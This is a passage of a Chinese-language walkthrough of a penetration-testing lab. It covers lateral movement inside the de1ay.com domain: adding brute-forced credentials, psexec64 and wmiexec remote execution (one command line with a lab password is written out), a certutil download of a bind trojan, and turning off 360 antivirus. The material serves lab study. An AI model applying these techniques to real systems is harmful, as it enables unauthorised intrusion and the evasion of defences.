

在目标列表手动添加目标,同时添加爆破到的账号密码凭证,生成smb监听器,psexec64位横向上线机器。

示:添加目标

示:添加账号密码凭证

示:psexec64横向上线





只有10.10.10.10机器上线,10.10.10.201未成功上线。根据内网探测的端口,尝试直接3389远程登录服务器10.10.10.201:3389。一直提示用户密码错误,但是在smb登录账号密码是正确的(未知原因).

2.8 201机器-3389手动登录成功

通过加上域的域名,de1ay.com\administrator 才可以登录成功。

1 | de1ay.com\administrator / 1qaz |

示:登录失败

示:增加域名登录

示:



- 之前操作中,是通过wmiexec执行远程执行命令,将正向木马的shell,上传到在入口点的机器上,通过certutil下载正向木马,直接连接上线。(中间360未进行拦截,当前机器是win7,没有用户在线情况下,即桌面处于注销状态下,360未进行拦截???)

1 | ./wmiexec.exe administrator:"1qaz@WSX"@10.10.10.201 "ipconfig" |

环境中的360,最简单的方式,由于已经通过3389连接上去了,直接就可以关闭360防护。机器可出网,直接公网http上线

示:关闭360手动上线

3 结束

靶场结束,有几个问题点。

- 201的机器无法使用psexec横向上线,明明wmiexec可以执行命令,并且smb登录也可以成功的。

- 201的机器,为什么在未进行administrator登录的情况下,可以绕过防护,使用wmiexec,远程登录administrator账号后,在使用wmiexec会被拦截。

- 201的机器,为什么远程3389登录需要指定de1ay.com域名才能登录,smb